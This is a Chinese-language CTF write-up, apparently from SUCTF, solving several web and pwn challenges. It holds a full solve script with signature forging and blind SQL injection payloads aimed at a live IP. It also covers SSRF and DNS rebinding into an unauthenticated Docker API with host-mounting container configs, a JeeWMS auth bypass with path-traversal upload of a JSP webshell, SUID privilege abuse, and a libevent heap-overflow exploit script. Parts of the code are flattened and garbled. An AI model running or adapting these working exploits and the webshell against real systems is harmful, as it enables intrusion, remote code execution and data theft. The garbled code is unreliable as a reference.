JSON body:{“q”: “…”, “nonce”: “…”, “ts”: …, “sign”: “…”}
结论:不复现签名,就无法对 /api/query 做有效测试与注入。
复现签名
核心思路:
在 Node 环境中加载 wasm_exec.js
实例化 crypto1.wasm 与 crypto2.wasm
调用 __suPrep/__suFinish 得到签名所需的中间值与最终 sign
按前端 app.js 里的同样逻辑进行两段纯 JS 处理:
unscramble(pre, nonce, ts)
mixSecret(buf, probe, ts)
最终发出带 sign 的 POST /api/query
确认 SQL 注入点
签名复现后,测试 q 参数:
输入单引号 ‘ 会出现 PostgreSQL 报错(题目附件 wp 中也给出示例):
ERROR: unterminated quoted string at or near “‘ LIMIT 20”
后端数据库是 PostgreSQL
q 被拼接进 SQL,存在注入可能
但直接使用经典 payload:
test’ OR ‘1’=’1
会返回 blocked,说明存在黑名单/WAF。
注入形态:字符串上下文 + LIKE 搜索
根据返回行为推测后端类似:
… WHERE content LIKE ‘%%’ LIMIT 20
q 在字符串上下文,并且 WAF 会拦截明显的 OR、注释等。
因此采用字符串拼接 + CASE WHEN 构造布尔盲注(无需 OR、无需注释):
‘||CASE WHEN THEN ‘’ ELSE ‘zzzzz_not_found_zzzzz’ END||’
原理:
为真:拼接结果不会引入明显的“不存在关键字”,容易返回结果(data 非空) 为假:拼接出一个极难命中的串 zzzzz_not_found_zzzzz,导致无结果(data 为空) 于是我们得到一个稳定的布尔回显通道:看 /api/query 返回的 data 是否为空判断真假
这就是本题的核心:布尔盲注(Boolean-based Blind SQLi)。
验证盲注可用
利用布尔盲注逐字符提取文本常用判断:
长度判断:length(expr) >= pos
字符判断:ascii(substr(expr,pos,1)) > mid(二分加速)
绕过黑名单:分割敏感表名
WAF 会拦截敏感单词(如 secrets)。绕过方式是字符串拼接:
‘sec’||’rets’
这样 SQL 最终仍会解析为 secrets,但基于关键字匹配的过滤往往绕过。
使用 PostgreSQL XML 技巧提取 flag
直接枚举 secrets 表有时噪声大或更容易触发过滤。可以用 PostgreSQL 的 XML 函数把查询结果转成 XML,再用 XPath 取出 flag
字段文本:
转 XML:
query_to_xml(‘select flag from sec’||’rets’, true, true, ‘’)
XPath 提取并拼成字符串
得到一个“纯文本表达式”后,再用布尔盲注的 ascii(substr(…)) 逐位取出完整 flag。
直接运行脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 import jsonimport shutilimport subprocessimport sysimport tempfileimport timeimport urllib.requestfrom pathlib import Path"http://101.245.108.250:10001" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) " "AppleWebKit/537.36 (KHTML, like Gecko) " "Chrome/122.0.0.0 Safari/537.36" "Asia/Shanghai" "" "1" "0" "zzzzz_not_found_zzzzz" 0.08 r""" import fs from "node:fs/promises"; import process from "node:process"; import vm from "node:vm"; const BASE = process.argv[2]; const Q = process.argv[3] || "a"; const ASSET_DIR = process.argv[4]; const UA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 " + "(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36"; const TZ = "Asia/Shanghai"; const BRANDS = ""; const INTL = "1"; const WD = "0"; const DEFAULT_PROBE = `wd=${WD};tz=${TZ};b=${BRANDS};intl=${INTL}`; function b64UrlToBytes(s) { let t = s.replace(/-/g, "+").replace(/_/g, "/"); while (t.length % 4) t += "="; return Buffer.from(t, "base64"); } function bytesToB64Url(bytes) { return Buffer.from(bytes) .toString("base64") .replace(/\+/g, "-") .replace(/\//g, "_") .replace(/=+$/g, ""); } function rotl32(x, r) { return ((x << r) | (x >>> (32 - r))) >>> 0; } function rotr32(x, r) { return ((x >>> r) | (x << (32 - r))) >>> 0; } const rotScr = [1, 5, 9, 13, 17, 3, 11, 19]; function maskBytes(nonceB64, ts) { const nb = b64UrlToBytes(nonceB64); let s = 0 >>> 0; for (const b of nb) { s = (Math.imul(s, 131) + b) >>> 0; } const hi = Math.floor(ts / 0x100000000); s = (s ^ (ts >>> 0) ^ (hi >>> 0)) >>> 0; const out = Buffer.alloc(32); for (let i = 0; i < 32; i++) { s ^= (s << 13) >>> 0; s ^= s >>> 17; s ^= (s << 5) >>> 0; out[i] = s & 0xff; } return out; } function unscramble(pre, nonceB64, ts) { const buf = Buffer.from(b64UrlToBytes(pre)); if (buf.length !== 32) throw new Error("prep"); for (let i = 0; i < 8; i++) { const o = i * 4; let w = (buf[o] | (buf[o + 1] << 8) | (buf[o + 2] << 16) | (buf[o + 3] << 24)) >>> 0; w = rotr32(w, rotScr[i]); buf[o] = w & 0xff; buf[o + 1] = (w >>> 8) & 0xff; buf[o + 2] = (w >>> 16) & 0xff; buf[o + 3] = (w >>> 24) & 0xff; } const mask = maskBytes(nonceB64, ts); for (let i = 0; i < 32; i++) buf[i] ^= mask[i]; return buf; } function probeMask(probe, ts) { let s = 0 >>> 0; for (let i = 0; i < probe.length; i++) { s = (Math.imul(s, 33) + probe.charCodeAt(i)) >>> 0; } const hi = Math.floor(ts / 0x100000000); s = (s ^ (ts >>> 0) ^ (hi >>> 0)) >>> 0; const out = Buffer.alloc(32); for (let i = 0; i < 32; i++) { s = (Math.imul(s, 1103515245) + 12345) >>> 0; out[i] = (s >>> 16) & 0xff; } return out; } function mixSecret(buf, probe, ts) { const out = Buffer.from(buf); const mask = probeMask(probe, ts); if (mask[0] & 1) { for (let i = 0; i < 32; i += 2) { const t = out[i]; out[i] = out[i + 1]; out[i + 1] = t; } } if (mask[1] & 2) { for (let i = 0; i < 8; i++) { const o = i * 4; let w = (out[o] | (out[o + 1] << 8) | (out[o + 2] << 16) | (out[o + 3] << 24)) >>> 0; w = rotl32(w, 3); out[o] = w & 0xff; out[o + 1] = (w >>> 8) & 0xff; out[o + 2] = (w >>> 16) & 0xff; out[o + 3] = (w >>> 24) & 0xff; } } for (let i = 0; i < 32; i++) out[i] ^= mask[i]; return out; } async function loadGoRuntime() { const code = await fs.readFile(`${ASSET_DIR}/wasm_exec.js`, "utf8"); vm.runInThisContext(code, { filename: "wasm_exec.js" }); } async function loadWasm() { await loadGoRuntime(); const go1 = new globalThis.Go(); const wasm1 = await fs.readFile(`${ASSET_DIR}/crypto1.wasm`); const { instance: inst1 } = await WebAssembly.instantiate(wasm1, go1.importObject); go1.run(inst1); const go2 = new globalThis.Go(); const wasm2 = await fs.readFile(`${ASSET_DIR}/crypto2.wasm`); const { instance: inst2 } = await WebAssembly.instantiate(wasm2, go2.importObject); go2.run(inst2); for (let i = 0; i < 200; i++) { if ( typeof globalThis.__suPrep === "function" && typeof globalThis.__suFinish === "function" ) { return; } await new Promise((r) => setTimeout(r, 10)); } throw new Error("wasm init"); } async function getSignMaterial() { const res = await fetch(`${BASE}/api/sign`, { headers: { "User-Agent": UA }, }); return res.json(); } async function query(q, probe = DEFAULT_PROBE) { const signMaterial = await getSignMaterial(); if (!signMaterial.ok) throw new Error(JSON.stringify(signMaterial)); const material = signMaterial.data; const pre = globalThis.__suPrep( "POST", "/api/query", q, material.nonce, String(material.ts), material.seed, material.salt, UA, probe ); const secret2 = unscramble(pre, material.nonce, material.ts); const mixed = mixSecret(secret2, probe, material.ts); const sign = globalThis.__suFinish( "POST", "/api/query", q, material.nonce, String(material.ts), bytesToB64Url(mixed), probe ); const res = await fetch(`${BASE}/api/query`, { method: "POST", headers: { "Content-Type": "application/json", "User-Agent": UA, }, body: JSON.stringify({ q, nonce: material.nonce, ts: material.ts, sign, }), }); const text = await res.text(); console.log( JSON.stringify({ status: res.status, response: text, }) ); } loadWasm() .then(() => query(Q)) .catch((err) => { console.error(String(err && err.stack ? err.stack : err)); process.exit(1); }); """ def require_node ():if shutil.which("node" ) is None :raise SystemExit("node is required to run this solve script" )def download (url: str , dst: Path ) -> None :if dst.exists():return with urllib.request.urlopen(url, timeout=20 ) as resp:def ensure_assets (root: Path ) -> Path:".assets" True , exist_ok=True )f"{BASE} /static/wasm_exec.js" , asset_dir / "wasm_exec.js" )f"{BASE} /static/crypto1.wasm" , asset_dir / "crypto1.wasm" )f"{BASE} /static/crypto2.wasm" , asset_dir / "crypto2.wasm" )return asset_dirdef build_node_helper (tmpdir: Path ) -> Path:"helper.mjs" "utf-8" )return helperdef run_query (helper: Path, asset_dir: Path, q: str ) -> dict :"node" , str (helper), BASE, q, str (asset_dir)]True ,True ,"utf-8" ,"replace" ,False ,if proc.returncode != 0 :raise RuntimeError(proc.stderr.strip() or "node helper failed" )try :return json.loads(proc.stdout)except json.JSONDecodeError as exc:raise RuntimeError(f"bad helper output: {proc.stdout!r} " ) from excdef payload_for (condition: str ) -> str :return f"'||CASE WHEN {condition} THEN '' ELSE '{FALSE_MARK} ' END||'" class Exploit :def __init__ (self, helper: Path, asset_dir: Path ):self .helper = helperself .asset_dir = asset_dirdef query (self, q: str ) -> dict :self .helper, self .asset_dir, q)"response" ])if not body.get("ok" ):raise RuntimeError(body.get("error" , data["response" ]))return bodydef probe (self, condition: str ) -> bool :self .query(payload_for(condition))return bool (body.get("data" ))def extract_text (self, expr: str , max_len: int = 128 ) -> str :for pos in range (1 , max_len + 1 ):if not self .probe(f"length({expr} )>={pos} " ):break 32 , 126 while lo < hi:2 f"ascii(substr({expr} ,{pos} ,1))>{mid} " if self .probe(cond):1 else :chr (lo))"" .join(out)print (f"[{pos} ] {current} " )return "" .join(out)def main () -> int :with tempfile.TemporaryDirectory(prefix="su_sqli_" ) as td:print ("[*] current_database()" )"(SELECT current_database())" , 16 )print (f"[+] database = {current_db} " )print ("[*] public tables" )"(SELECT string_agg(tablename,',') FROM pg_tables WHERE schemaname='public')" ,64 ,print (f"[+] tables = {tables} " )"array_to_string(" "xpath('/x/row/flag/text()'," "xmlelement(name x,query_to_xml('select flag from sec'||'rets',true,true,''))" "),',')" print ("[*] extracting flag" )96 )print (f"[+] flag = {flag} " )return 0 if __name__ == "__main__" :
SU_uri 这题真正的利用链不是一条普通的 SSRF,也不是我一开始打到的那套 SU Query。 正确方向是:
10011 上的 webhook 存在 SSRF过滤逻辑存在 DNS TOCTOU,可以用 rebinding 打进 127.0.0.1
本地 127.0.0.1:2375 暴露了未鉴权 Docker API
通过 Docker API 起容器,挂载宿主目录,执行宿主机 /readflag
通过 Docker attach 拿 stdout,得到真实 flag
下面按完整过程展开。
入口分析
访问首页后,看到的是一个非常简单的 webhook 调试面板。
首页源码里最关键的逻辑是:
1 2 3 4 5 const resp = await fetch ('/api/webhook' , {method : 'POST' ,headers : { 'Content-Type' : 'application/json' },body : JSON .stringify ({ url, body })
也就是说,后端会接收两个字段:
然后替我们向 url 发一个请求。
这基本可以直接判定题目核心是 SSRF。
确认 SSRF 行为
直接发一个正常请求到外部站点,可以确认行为:
服务端发起的是 POST
body 会被作为请求体发出目标响应内容会被原样带回
例如,打 https://httpbin.org/anything 时,可以看到返回中有:
method = POSTUser-Agent = Go-http-client/2.0origin = 101.245.108.250
说明确实是服务端在请求,不是前端。
过滤逻辑初探
接着尝试几个经典本地地址:
http://127.0.0.1:10011/http://localhost:10011/http://[::1]:10011/http://172.17.0.1/http://169.254.169.254/
都被明确拦截了,返回类似:
{“message”:”blocked IP: 127.0.0.1”}
或者:
{“message”:”blocked host: localhost”}
所以不是“裸奔 SSRF”,而是做了地址过滤。
但这里有一个非常重要的细节:
它会先解析域名
然后校验“这个域名现在解析出来的 IP 是否安全”
再真正发起请求
如果“校验使用的解析结果”和“最终连接使用的解析结果”不是同一次,就存在 DNS rebinding / TOCTOU 绕过空间。
误入歧途但有价值的支线:SU Query
在对同机公网 IP 邻近端口做 SSRF 探测时,我发现:
这几个端口上不是 CloudHook,而是一套叫 SU Query 的服务。
它的前端资源里有:
/static/app.js/static/wasm_exec.js/static/crypto1.wasm/static/crypto2.wasm
前端会请求:
并通过两段 Go WASM 导出的函数 __suPrep 和 __suFinish 生成签名。
我用 Playwright 模拟正常 Chrome 指纹后,成功复现了签名流程,并确认:
q 参数存在 PostgreSQL 注入or / and / union / -- / /* 这类关键字有一个很弱的黑名单 WAF但依然可以用字符串拼接形式构造盲注:
1 '||(case when CONDITION then 'x' else '' end )||'
之后盲出了一张 secrets 表,并得到:
1 SUCTF{P9s9L_!Nject!On_IS_3@$Y_RiGht}
但是这个 flag 提交不对。
这一步很关键,因为它说明:
同一台机器上确实挂了别的题目或诱饵服务
不能看到 SUCTF{...} 就直接交
必须回到 10011 自身,继续打真正的 webhook 题点
确认 DNS rebinding 可用
我使用了公开的 rebinding 域名服务 1u.ms 来测试 TOCTOU。
有效 payload 形式如下:
http://make-1.1.1.1-rebind-127.0.0.1-rr.1u.ms:2375/
它的含义是:
第一次解析给一个“看起来安全”的公网 IP,例如 1.1.1.1
后续解析切换为 127.0.0.1
这个 payload 多次请求后,出现了三种不同结果:
过滤阶段就命中 127.0.0.1,被拦截
最终请求打到首跳公网地址,连接失败
成功打到本地真实服务
这说明过滤逻辑确实有 TOCTOU。
更直接的证据是,我最终成功通过 rebinding 打到了:
127.0.0.1:8080127.0.0.1:2375
其中:
127.0.0.1:8080 返回的是当前 CloudHook 自身页面127.0.0.1:2375 返回的是 Docker API 的典型响应
定位本地 Docker API
对 127.0.0.1:2375 发起不同请求后,最关键的一条是:
请求:
返回:
1 {"message":"config cannot be empty in order to create a container"}
这基本就是 Docker Engine API 的标准报错。
因此可以确定:
本地回环口 2375 暴露了未鉴权 Docker Remote API
题目真正的危险点是:
外部 webhook SSRF
内部 Docker API
一旦拿到 Docker API,相当于能直接在宿主环境附近起容器执行命令。
第一步拿到宿主 /flag的提示信息
我先创建了一个测试容器,把宿主根目录 / 挂到容器里 /host。
思路很简单:
用 alpine 镜像
bind mount 宿主 / 到容器 /host
在容器里尝试读取 /host/flag
容器大意如下:
1 2 3 4 5 6 7 8 9 10 11 {"Image" : "alpine:latest" ,"Cmd" : ["sh" ,"-c" ,"for f in /host/flag /host/root/flag /flag /root/flag; do if [ -f \"$f \" ]; then echo ===$f ===; cat \"$f \"; fi; done" "HostConfig" : {"Binds" : ["/:/host" ]
然后通过 Docker 的 attach 接口把 stdout 拉回来。
拿到的内容是:
1 2 ===/host/flag===
这一步非常关键。
说明:
宿主根目录确实有 /flag
但里面只是提示信息
真正的 flag 需要执行宿主机上的 /readflag
也就是说题目的最后一步不是“读文件”,而是“执行宿主程序”。
执行宿主 /readflag
既然 Docker API 可控,那么最直接的做法就是:
再创建一个容器
继续把宿主 / bind 到容器 /host
容器启动后直接执行 /host/readflag
对应的容器配置大意如下:
1 2 3 4 5 6 7 8 9 10 {
然后按顺序做三步:
POST /containers/createPOST /containers/<name>/startPOST /containers/<name>/attach?logs=1&stdout=1&stderr=1&stream=0
第三步 attach 返回的内容中,stdout 带回了真实 flag:
1 SUCTF{SsRF_tO_rC3_by_d0CkEr_15_s0_FUn}
返回体前面还会混有 Docker attach 的 8 字节 stream header,例如:
\u0001\u0000\u0000\u0000…
把这部分忽略掉,只取后面的正文即可。
为什么前面的假 flag 是错的
这题最容易误判的地方,就是同机上还挂着另一套服务 SU Query。
那套服务本身也有明显漏洞:
签名逻辑可复现
PostgreSQL 注入可打
能盲出一个看起来很像真 flag 的字符串:
1 SUCTF{P9 s9 L_!Nject !On_IS_3 @$Y_RiGht }
但它不是当前题 SU_uri 的答案。
从题目本身的命名也能看出来:
uriwebhookattack vectors here
更贴近的是 URL / SSRF / 内网访问这一套,而不是 SQL 注入。
所以真正解题时,遇到这种“同机挂多个服务”的环境,一定要判断:
当前题面到底在指向哪条链
拿到的 flag 是否和题目利用链匹配
最终利用链总结
整个正确解可以压缩成一句话:
利用 10011 webhook 的 SSRF,通过 DNS rebinding 绕过 localhost 过滤,访问 127.0.0.1:2375 的未鉴权 Docker API,起容器挂载宿主根目录并执行 /readflag,最后通过 Docker attach 拿到真实 flag。
更细一点就是:
发现 /api/webhook 会替用户对任意 URL 发 POST
发现有 localhost/内网过滤
验证过滤与实际连接之间存在 DNS TOCTOU
用 1u.ms rebinding 把目标切到 127.0.0.1
扫到本地 2375 是 Docker API
通过 Docker API 创建容器并挂载宿主 /
读 /host/flag 得到提示
执行 /host/readflag
attach stdout,得到真 flag
关键 payload 记录
rebinding 打本地 Docker API
1 http://make-1.1.1.1-rebind-127.0.0.1-rr.1u.ms:2375/
确认 Docker API
目标 URL:
1 http://make-1.1.1.1-rebind-127.0.0.1-rr.1u.ms:2375/containers/create
转发 body:
响应:
1 {"message":"config cannot be empty in order to create a container"}
读取宿主 /flag
创建容器时核心配置:
1 2 3 4 5 6 7 { "Image" : "alpine:latest" , "Cmd" : [ "sh" , "-c" , "cat /host/flag" ] , "HostConfig" : { "Binds" : [ "/:/host" ] } }
执行宿主 /readflag
创建容器时核心配置:
1 2 3 4 5 6 7 8 9 10 { "Image" : "alpine:latest" , "AttachStdout" : true , "AttachStderr" : true , "Tty" : false , "Cmd" : [ "sh" , "-c" , "/host/readflag" ] , "HostConfig" : { "Binds" : [ "/:/host" ] } }
读取输出
1 POST /containers/<name>/attach?logs=1&stdout=1&stderr=1&stream=0
脚本与本地文件
当前目录里保留了一个辅助脚本:
它最初用于:
自动化 SU Query 的签名
实现布尔盲注
辅助读取环境与文件
虽然最终正确 flag 不依赖 SU Query,但这个脚本在排查“假 flag”时很有用。
结论
这题本质是一个多阶段组合题:
第一阶段是 SSRF
第二阶段是 DNS rebinding / TOCTOU 绕过
第三阶段是 Docker API RCE
第四阶段是宿主机辅助程序 /readflag
所以最终正确 flag 为:
1 SUCTF{SsRF_tO_rC3_by_d0CkEr_15_s0_FUn}
SU_wms 整体利用链
这题不是单点漏洞,而是一条很标准的后台功能链:
AuthInterceptor 白名单判断有缺陷,可以通过 query string 子串绕过鉴权后台 cgformTemplateController.do 提供模板 zip 上传和解压功能
templateCode 可控且未做路径校验,导致目录穿越解压将恶意 JSP 解压到 WebRoot,拿到 RCE
通过 RCE 搜索随机路径 flag,再用容器内异常的 SUID date 读出 root-only flag
一、路由与框架基础
从 WEB-INF/web.xml 可以看到:
*.do 和 *.action 走普通 Spring MVC/rest/* 走 REST DispatcherServlet
所以全站大体可以分成两类:
xxx.do 后台控制器/rest/... 风格控制器
对应文件:
jeewms_580e924/unpack/WEB-INF/web.xml
二、前台鉴权绕过
2.1 关键代码
核心在这两个类:
org.jeecgframework.core.interceptors.AuthInterceptororg.jeecgframework.core.util.ResourceUtil
逻辑可以简化为:
1 2 3 4 5 6 7 8 9 10 String requestPath = ResourceUtil.getRequestPath(request);if (requestPath.matches("^rest/[a-zA-Z0-9_/]+$" )) {return true ;if (excludeUrls.contains(requestPath)) {return true ;if (moHuContain(excludeContainUrls, requestPath)) {return true ;
其中 ResourceUtil.getRequestPath() 的行为是:
1 2 3 4 5 6 7 8 9 String queryString = request.getQueryString();String requestPath = request.getRequestURI();if (StringUtils.isNotEmpty(queryString)) {"?" + queryString;if (requestPath.indexOf("&" ) > -1 ) {0 , requestPath.indexOf("&" ));1 );
这里有两个明显问题:
requestPath 会把整个 query string 拼进去只会在 & 处分割,不会在 ? 处分割
2.2 白名单配置
spring-mvc.xml 中配置了:
1 2 3 4 5 6 <property name ="excludeContainUrls" > <list > <value > systemController/showOrDownByurl.do</value > <value > wmsApiController.do</value > </list > </property >
也就是说,只要 requestPath 中包含:
systemController/showOrDownByurl.do或 wmsApiController.do
就会被直接放行。
2.3 绕过方法
因为白名单是 contains(),所以任意后台接口都可以把这个白名单片段塞进 query string 中,从而绕过鉴权。
例如:
1 /jeewms/cgformTemplateController.do?uploadZip=systemController/showOrDownByurl.do
此时拦截器看到的 requestPath 大致是:
1 cgformTemplateController.do?uploadZip=systemController/showOrDownByurl.do
它包含白名单子串,于是直接放行。
这个点非常关键,因为它把“后台模板上传接口”变成了“未登录可访问接口”。
三、模板上传与目录穿越
3.1 目标控制器
利用点在:
org.jeecgframework.web.cgform.controller.template.CgformTemplateController
前端页面里也有相关入口:
cgformTemplateController.do?uploadZipcgformTemplateController.do?doAdd
3.2 zip 上传
uploadZip 的行为:
1 2 3 4 5 6 File tempDir = new File (this .getUploadBasePath(request), "temp" );new File ("/zip_" + request.getSession().getId() + "." + FileUtils.getExtend(file.getOriginalFilename())
上传后的 zip 会被保存在:
1 WEB-INF/classes/online/template/temp/zip_<JSESSIONID>.zip
3.3 zip 解压
doAdd 的关键逻辑:
1 2 3 4 5 6 7 8 9 String basePath = this .getUploadBasePath(request);File templeDir = new File (basePath + File.separator + cgformTemplate.getTemplateCode());if (!templeDir.exists()) {this .removeZipFile("temp" + File.separator + cgformTemplate.getTemplateZipName(),
然后:
1 2 3 4 5 6 7 private void removeZipFile (String zipFilePath, String templateDir) {this .unZipFiles(zipFile, templateDir);private void unZipFiles (File zipFile, String descDir) throws IOException {new File (descDir));
问题很明确:
templateCode 完全由用户控制没有 .. 检查
没有 canonical path 校验
3.4 为何能逃到 WebRoot
getUploadBasePath() 返回的是:
1 /usr/local/tomcat/webapps/jeewms/WEB-INF/classes/online/template
如果传:
1 templateCode=../../../../
路径会变成:
1 /usr/local/tomcat/webapps/jeewms/WEB-INF/classes/online/template/../../../../
规范化后恰好落到:
1 /usr/local/tomcat/webapps/jeewms
也就是应用根目录。
于是 zip 里的文件会被直接解压到 WebRoot。
四、RCE 获取
4.1 先用静态文件验证
在 zip 里放一个普通文本文件,比如:
走两步请求:
上传 zip:
1 POST /jeewms/cgformTemplateController.do?uploadZip=systemController/showOrDownByurl.do
解压到根目录:
1 2 3 POST /jeewms/cgformTemplateController.do?doAdd=systemController/showOrDownByurl.do
然后访问:
1 /jeewms/probe_cgtemplate.txt
能正常返回内容,说明任意写 WebRoot 已成立。
4.2 写入 JSP
接着把 zip 中的文件改成 JSP,例如:
1 2 3 4 5 6 7 8 9 10 11 12 <%@ page import ="java.io.*" %>String cmd = request.getParameter("cmd" );if (cmd == null ) cmd = "id" ;Process p = new ProcessBuilder ("/bin/sh" , "-c" , cmd).redirectErrorStream(true ).start();BufferedReader r = new BufferedReader (new InputStreamReader (p.getInputStream()));while ((line = r.readLine()) != null ) {"<br/>" );
同样上传并解压后,访问:
返回:
1 uid=999(wms) gid=999(wms) groups=999(wms)
说明 RCE 已经打通。
五、flag 搜索
5.1 从 Dockerfile 判断 flag 位置
题目给了 Dockerfile,里面有:
1 2 3 4 5 6 COPY flag /tmp/flag RUN set -eux; \ FLAG_DIR="$(cat /proc/sys/kernel/random/uuid | tr -d '-' | cut -c1-12) " ; \ FLAG_NAME="flag_$(cat /proc/sys/kernel/random/uuid | tr -d '-' | cut -c1-8) " ; \ mkdir -p "/${FLAG_DIR} " ; \ mv /tmp/flag "/${FLAG_DIR} /${FLAG_NAME} "
因此可以确定:
flag 放在 / 下一层随机目录中
文件名固定前缀为 flag_
5.2 直接搜
用 webshell 执行:
1 find / -name 'flag_*' 2>/dev/null
远程实测找到:
1 /30b5a132adc9/flag_2d630fb4
六、为什么直接读不出来
如果直接 cat 或在 JSP 里 FileReader 打开,会报:
进一步看权限:
1 ls -l /30b5a132adc9/flag_2d630fb4
返回:
1 -r-------- 1 root root ...
而 webshell 身份是:
所以单纯有 RCE 还不够,需要继续利用容器环境里的额外错误配置。
七、SUID date 读 flag
7.1 枚举 SUID
执行:
1 find / -perm -4000 -type f 2>/dev/null
发现了一个很反常的文件:
正常情况下 date 不应该是 SUID root。
7.2 利用原理
date -f <file> 会逐行读取文件,把每一行当成日期解析。
因为它是 SUID root,所以打开文件时用的是 root 权限。
如果目标文件不是合法日期,date 会在报错信息里把那一行原样打印出来。
7.3 直接读出 flag
执行:
1 /usr/bin/date -f /30b5a132adc9/flag_2d630fb4
返回:
1 /usr/bin/date: invalid date ‘suctf{v3ry_e45y_uN4utHOrIZEd_rC3!_!aAA}’
于是直接拿到 flag。
八、完整利用步骤
8.1 上传恶意 zip
将 webshell 打包为 zip。
请求:
1 2 POST /jeewms/cgformTemplateController.do?uploadZip=systemController/showOrDownByurl.doContent-Type : multipart/form-data
返回:
1 2 3 4 { "success" : true , "obj" : "zip_<JSESSIONID>.zip" }
8.2 解压到 WebRoot
请求:
1 2 3 4 5 6 7 POST /jeewms/cgformTemplateController.do?doAdd=systemController/showOrDownByurl.doContent-Type : application/x-www-form-urlencoded
8.3 执行命令
1 GET /jeewms/cmd.jsp?cmd=id
8.4 搜索 flag
1 GET /jeewms/cmd.jsp?cmd=find%20/%20-name%20flag_*%202%3E/dev/null
8.5 用 SUID date 读取
1 GET /jeewms/cmd.jsp?cmd=/usr/bin/date%20-f%20/<flag_path>
九、稳定性说明
这条链是稳定的,原因如下:
鉴权绕过是纯代码逻辑漏洞,不依赖 race
模板解压目录穿越也是纯后端逻辑漏洞,不依赖文件上传竞争
templateZipName 可直接从上传响应中提取flag 路径虽然随机,但可以通过 RCE 搜索
唯一会变的是:
JSESSIONID上传后 zip 名称
flag 真实路径
但这些都可以在线动态获取。
十、漏洞本质总结
10.1 鉴权绕过
根因:
请求 path 与 query string 混在一起做白名单判断
白名单采用 contains() 模糊匹配
10.2 任意写文件
根因:
templateCode 未限制目录跳转zip 解压目标目录没有做规范化校验
10.3 权限配置错误
根因:
容器内 date 被错误设置为 SUID root
十一、最终结论
这题的核心不是某个单独 0day,而是几处“看起来不严重”的后台实现问题叠加:
认证白名单匹配错误
模板 zip 解压目录穿越
SUID 程序错误配置
组合后结果就是:
未登录
任意写 WebRoot
前台 RCE
读取 root-only flag
最终 flag:
1 suctf{v3ry_e45y_uN4utHOrIZEd_rC3!_!aAA}
Pwn SU_evbuffer libevent库进行交互的程序,返回包0x50大小包含了程序的堆地址和libc地址。
在处理响应包的函数中有memcpy缓冲区溢出:
利用链条如下:
Overflow g_bufferevent via memcpy
Fake bufferevent at controlled address
*(fake_bufferevent + 0x118) = fake_evbuffer
fake_evbuffer.callbacks -> fake_cb_entry
fake_cb_entry.cb_func = target function
evbuffer_add_reference triggers callback
callback(rdi=buffer, rsi=info, rdx=cbarg)
最后使用setcontext来执行mprotect之后open flag发送回来即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 from pwn import *import sys'amd64' 'debug' class Exploit :def __init__ (self, host='127.0.0.1' , port=8888 ):self .host = hostself .port = portself .io = None def connect (self ):"""Connect to target""" self .io = remote(self .host, self .port)return self .iodef send_and_recv (self, data ):"""Send data and receive response""" self .io.send(data)try :return self .io.recv()except :return b'' def leak_test (self ):"""Test for information leaks in response""" "Testing for information leaks..." )"127.0.0.1" self .send_and_recv(ip.encode() + b'\x00\n' )self .libc_base = u64(resp[72 :72 +8 ]) - 0x25CB1A "libc_base = %s" %hex (self .libc_base))self .environ = self .libc_base + 0x222200 "environ = %s" %hex (self .environ))self .heap = u64(resp[0x28 :0x28 +8 ])"heap = %s" %hex (self .heap))self .libc = ELF('./libc.so.6' )self .setcontext = self .libc_base + self .libc.sym['setcontext' ]"setcontext+61 = %s" %hex (self .setcontext+61 ))self .mprotect = self .libc_base + self .libc.sym['mprotect' ]"mprotect = %s" %hex (self .mprotect))def build_fake_evbuffer_with_callback (self, callback_addr, cbarg_addr, base_addr ):""" Build fake evbuffer structure with controlled callback Layout at base_addr: - base_addr + 0x00: evbuffer struct (0x50 bytes) - base_addr + 0x50: evbuffer_cb_entry The callback invocation is: cbent->cb.cb_func(buffer, &info, cbent->cbarg) - rdi = buffer (our fake evbuffer address) - rsi = &info (on stack) - rdx = cbarg (controlled) """ b'' 0 )0 )0x100 )0x100 )0 )0 ) * 3 0 ) 0x50 0 )b'' 0 )0 ) 1 )return evbuffer + cbdef test_overflow (self ):"""Test the overflow vulnerability""" "Testing overflow..." )self .heap+0x1a8 +0x10 self .build_fake_evbuffer_with_callback(self .setcontext+61 , 0xdeadbeef , self .build_fake_evbuffer_with_callback(self .setcontext+61 , len (fake_evbuffer_data), 0xa0 : fake_evbuffer+len (fake_evbuffer_data)+0x100 ,0xa8 : self .mprotect,0x68 : fake_evbuffer&~0xfff ,0x70 : 0x3000 ,0x88 : 7 ,b'\x00' , 